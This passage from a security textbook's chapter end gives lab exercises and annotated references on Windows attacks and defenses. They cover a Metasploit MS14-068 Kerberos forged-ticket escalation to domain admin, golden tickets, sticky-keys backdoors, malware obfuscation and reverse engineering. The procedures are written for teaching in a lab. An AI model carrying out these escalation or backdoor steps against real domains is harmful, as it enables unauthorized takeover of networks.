- 8. The National Institute of Standards and Technology runs a project, called the National Software Reference Library. It contains a reference data set of known software hashes from legitimate publishers. The project site is located at <a href="http://www.nsrl.nist.gov/">http://www.nsrl.nist.gov/</a>; there is a NSRL hash search engine at <a href="http://www.hashsets.com/nsrl/search/">http://www.nsrl.nist.gov/</a>; there is a NSRL hash search engine at <a href="http://www.hashsets.com/nsrl/search/">http://www.hashsets.com/nsrl/search/</a>. Use fciv to find the hash of <a href="http://windows/System32">c: Windows/System32</a> cmd.exe; is it present in the NSRL? Do the same for the current version of PuTTY.

<sup>&</sup>lt;sup>5</sup>If the path to the program contains spaces, be sure to read http://support.microsoft.com/kb/823093/en-us.

- 9. Apply Software Restriction Policies (Chapter 6) through group policy to block program execution from c:\Windows\Temp while allowing execution from c:\Windows. What impact does this have on Metasploit persistence scripts? Does it prevent the script from restarting if the process is stopped? Does it prevent the script from restarting on a system reboot?
- 10. (Advanced) Kerberos tickets can also be used in privilege escalation attacks using MS 14-068. Construct a domain using Windows Server 2008 or 2008 R2. Suppose an attacker knows the location of the domain controller as well as the account name, user SID and password for a domain user. Use the Metasploit module MS14-068 Microsoft Kerberos Checksum Validation Vulnerability (auxiliary/admin/ kerberos/ms14 068 kerberos checksum) to create a forged Kerberos ticket putting the user in the domain admins group. This ticket cannot be directly used in Metasploit. One approach is to use the KrbCredExport script from https://github.com/rvazarkar/KrbCredExport (see also http://www. verisgroup.com/2015/04/08/ms14-068-background/) to convert the script into a format usable by Metasploit. Gain a shell on a domain member as the unprivileged user. Load the Kiwi extension, then load the forged Kerberos ticket. (It may be necessary to use the command kerberos ticket purge to clear other tickets from the session.) Create a new domain administrator account on the domain controller, following the same technique used with golden tickets.

Does the process work on Windows Server 2012 or 2012 R2 domain controllers? See also http://adsecurity.org/?p=676.

# **Notes and References**

Two main versions of Office – Office 2007 and Office 2010 – were in common use in the period 2008–2013. Each was progressively modified through the release of Service packs.

- Office 2007 original version (12.0.4518.1014), released 1/29/2007; see http://news.microsoft.com/2007/01/29/microsoft-launches-windowsvista-and-microsoft-office-2007-to-consumers-worldwide/
  - Office 2007 Service pack 1 (12.0.6213.1000), released 12/11/2007; see http://support.microsoft.com/kb/936982
  - Office 2007 Service Pack 2 (12.0.6425.1000), released 4/24/2009; see http://www.microsoft.com/en-us/download/details.aspx?id=5
  - Office 2007 Service Pack 3 (12.0.6607.1000), released 10/25/2011; see http://www.microsoft.com/en-us/download/details.aspx?id=27838
- Office 2010 original version (14.0.4763.1000), released 6/15/2010; see http://news.microsoft.com/2010/06/15/microsoft-office-2010-nowavailable-for-consumers-worldwide/
  - Office 2010 Service Pack 1 (14.0.6029.1000), released 6/27/2011; see http://www.microsoft.com/en-us/download/details.aspx?id=26622
  - Office 2010 Service Pack 2 (14.0.7015.1000), released 7/22/2013; see http://www.microsoft.com/en-us/download/details.aspx?id=39667

Version numbers come from http://support.microsoft.com/kb/928116 and http://support.microsoft.com/kb/2121559. The version number for an installed version of Office can be found on the Help menu.

The actual threat environment for document-based malware does not necessarily match the exploits available in Metasploit. Malware Tracker at https://www.malwaretracker.com/docthreat.php tracks common document exploits circulating in the wild; at the time of this writing (November 2014), attacks based on CVE 2012-0158 / MS12-077 like the attack described in the text make up only 15% of the attacks. The most common attack vector is CVE 2012-1856 / MS12-060, making up 65% of the attacks seen. Security Focus http://www.securityfocus.com/bid/54948/exploit reports that exploit code for CVE 2012-1856 is available commercially, though not in Metasploit.

More information about the Veil-Framework is available at the project's home page at https://www.veil-framework.com/. Another option for obfuscating (Python) malware is Pyminifier
(https://github.com/liftoff/pyminifier). This even provides the ability to generate obfuscated Python
using non-latin character sets.

An excellent place to learn more about the use of Kerberos golden tickets for offense is from Alva 'Skip' Duckwall and Benjamin Delpy's slides at Blackhat USA 2014, http://www.slideshare.net/gentilkiwi/ abusing-microsoft-kerberos-sorry-you-guys-dont-get-it. Also worth a look is the introduction by Raphael Mudge (author of Cobalt Strike) at http://blog.cobaltstrike.com/2014/05/14/meterpreter-kiwi-extension-golden-ticket-howto/.

The current best place to learn more about defending against Keberos golden tickets is CERT-EU, which in July 2014 published a white paper, *Protection from Kerberos Golden Ticket* at http://cert.europa.eu/static/WhitePapers/CERT-EU-SWP\_14\_07\_PassTheGolden\_Ticket\_v1\_1.pdf. Unfortunately there really isn't a good defense or even a good detection method, though one can change the password for the krbtgt user twice to invalidate golden tickets, then look for Windows 4769 events when (now) invalid tickets are presented.

The technique described to configure sticky keys as a backdoor mechanism was successfully used to attack my student teams at multiple Collegiate Cyber Defense Competition (http://www.nationalccdc.org/) events. (Thanks Red Team!) It is well described at http://www.room362.com/blog/2012/05/24/sticky-keys-and-utilman-against-nla/ and at http://carnal0wnage.attackresearch.com/2012/04/ privilege-escalation-via-sticky-keys.html.

An attacker that has physical access to a system and can boot into an alternative operating system can replace c:\Windows\System32\cmd.exe; for details see

• Defense against the Black Arts: How Hackers Do What They Do and How to Protect against It, Jesse Varsalone and Matthew Mcfadden with Michael Schearer, Sean Morrissey, and Ben Smith. CRC Press, September 2011.

### Malware Defense

The problem of detecting and reverse engineering malware is much more involved than the short description provided here. An excellent introduction to the subject is

• Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software, Michael Sikorski and Andrew Honig. No Starch Press, March 2012.

Although the text describes the use of Bokken, in professional circles the most commonly used tool is IDA Pro. This is an excellent tool, and though it is commercial software, a freeware version with limited features is available from <a href="https://www.hex-rays.com/products/ida/support/download\_freeware.shtml">https://www.hex-rays.com/products/ida/support/download\_freeware.shtml</a>. To learn more about IDA Pro, check out the book

• The IDA Pro Book: The Unofficial Guide to the World's Most Popular Disassembler, second edition, Chris Eagle. No Starch Press, July 2011.

A nice book that covers the operational side of responding to malware incidents is

• Malware Forensics Field Guide for Windows Systems: Digital Forensics Field Guides, Cameron H. Malin, Eoghan Casey, and James M. Aquilina. Syngress, June 2012.

Reverse engineering requires significant knowledge of assembly language. For an introduction to both, try

• Practical Reverse Engineering: x86, x64, ARM, Windows Kernel, Reversing Tools, and Obfuscation, Bruce Dang, Alexandre Gazet, and Elias Bachaalany. Wiley, February 2014.

An excellent start for just assembly language is

• Professional Assembly Language, Richard Blum. Wrox, February 2005.

That book covers only 32-bit assembly language; to see the difference between 32 and 64 bits, check out

• Introduction to 64 Bit Intel Assembly Language Programming for Linux, second edition, Benjamin Ray Seyfarth. CreateSpace Independent Publishing Platform, June 2012.

Finally, to understand malware, it is important to see how it is developed. A great reference is

• *Hacking: The Art of Exploitation,* second edition, Jon Erickson. No Starch Press, January 2008.

This covers the basics of assembly language and how to generate shellcode, including network-based shellcode for Linux systems. The first edition was one of my favorite security books when it came out; the second edition turned out even better.